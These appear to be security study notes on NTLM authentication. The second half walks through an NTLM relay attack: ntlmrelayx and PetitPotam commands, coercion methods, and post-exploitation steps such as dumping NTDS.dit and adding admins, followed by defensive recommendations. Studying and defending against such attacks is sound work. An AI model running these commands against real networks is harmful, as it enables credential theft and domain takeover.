NTLM Authentication
NTLM Authentication
Process
- I enter my username and password on my local computer.
- My computer runs the password I typed through the standard hashing algorithm used by both client machines like mine and the domain controllers (DCs) that provide authentication and authorization services. That gives it my password hash, which it will use in Step 5.

- My machine sends the nearest DC a logon request, which includes my username.
- The DC sends back a random number, which is known as a logon challenge.
- My computer encrypts the logon challenge using the hash of my password and sends the result (response) back. (Now you know why NTLM is called a challenge-response authentication protocol.)
- To see whether I provided the correct password, the DC encrypts the logon challenge using the hash of the password that it has on record associated with the username that came in the logon request — which was created using the same hashing algorithm as my client machine is using.
- The DC compares the result it gets with the response my computer sent. Since both the DC and my client machine are using the same hashing algorithm and the same encryption process, if the results match, that proves I entered the correct password. In that case, I’m authenticated.
Note that during this NTLM authentication process, neither my password or its hash ever got sent across the network. For further security, all of these communications are encrypted using a shared secret key, which is my computer’s domain password.
NTLM Relay
🧩 Overview
NTLM relay is an attack where you do not crack or know the victim’s password.
Instead, you trick a Windows machine into authenticating to you, then you forward that authentication to another server and become that user there.
This works because NTLM is a challenge–response protocol that (if protections are weak) allows credentials to be forwarded intact.
🖥 Components
- Victim workstation: Win10-Client. The machine whose authentication you want to steal/relay.
- Target server: FileServer01. The server you want to authenticate to using the victim’s identity.
- Attacker machine: Kali or similar. Running tools like Responder or ntlmrelayx.py.
🔧 Step 1 — Set the Trap (listen for inbound auth)
- The attacker prepares to capture NTLM authentication attempts.
- Responder listens for LLMNR/NBT-NS traffic and spoofs hostname responses.
- ntlmrelayx can relay captured credentials to a downstream target.
Example:
ntlmrelayx.py -t smb://FileServer01 --smb2support
This configures ntlmrelayx to:
- accept NTLM authentication attempts,
- negotiate SMB2 (faster + more reliable),
- immediately forward whatever credentials are captured to the SMB service on FileServer01.
🎣 Step 2 — Trigger Authentication
Windows machines routinely send credentials over the network when they think they are talking to a file server or internal service. Attackers exploit this behavior using coercion tools.
Common coercion examples:
- LLMNR/NBT-NS spoofing (via Responder) → convince the victim that your machine is the host it is trying to reach.
- PetitPotam (EFSRPC abuse)
- PrinterBug (MS-RPRN)
- DFSCoerce (Distributed File System abuse)
Example PetitPotam coercion:
python3 PetitPotam.py -d domain.local -u user -p pass attacker@victim
- This instructs victim to initiate an NTLM authentication handshake toward attacker.
🔁 Step 3 — Relay the Authentication
When the victim authenticates to the attacker’s server:
- ntlmrelayx captures the NTLM challenge/response values.
- It immediately forwards them to FileServer01.
- This works only if the target server accepts unsigned SMB traffic or lacks EPA/Channel Binding: SMB signing disabled? → relay successful. SMB signing required? → relay fails.
- If FileServer01 trusts the signing settings, the attacker now holds a full authenticated SMB session as the victim user.
🛠 Step 4 — Use the Relayed Session (Command Execution / Privilege Abuse)
Once authenticated, ntlmrelayx automatically tries post-exploitation actions depending on the victim’s privileges. You may be able to:
- Enumerate shares
- Dump LSA secrets
- Extract SAM database
- Execute commands (via smbexec.py or psexec.py-style techniques)
- Add a new domain or local admin
If the target is a domain controller:
- Dump NTDS.dit
- Extract all domain password hashes
- Achieve full domain compromise
All without knowing the victim’s password or cracking anything.
🧨 Why This Works
NTLM’s design allows the challenge–response hash to be forwarded unchanged unless defenses are enabled:
- SMB Signing prevents MITM → cannot tamper or relay.
- EPA (Extended Protection for Authentication) binds the authentication to the specific service/SPN.
- Channel Binding Tokens prevent HTTP → SMB relays.
- Most real-world relays succeed because: legacy systems have SMB signing disabled for performance, misconfigured servers don’t require EPA, printers and non-Windows appliances still rely on NTLM.
🛡 Defenses (Blue Team Notes)
- Require SMB signing everywhere.
- Enforce EPA on all IIS and LDAP endpoints.
- Disable NTLMv1 entirely.
- Restrict NTLM usage per-server with NTLM Audit policies.
- Prefer Kerberos over NTLM where possible.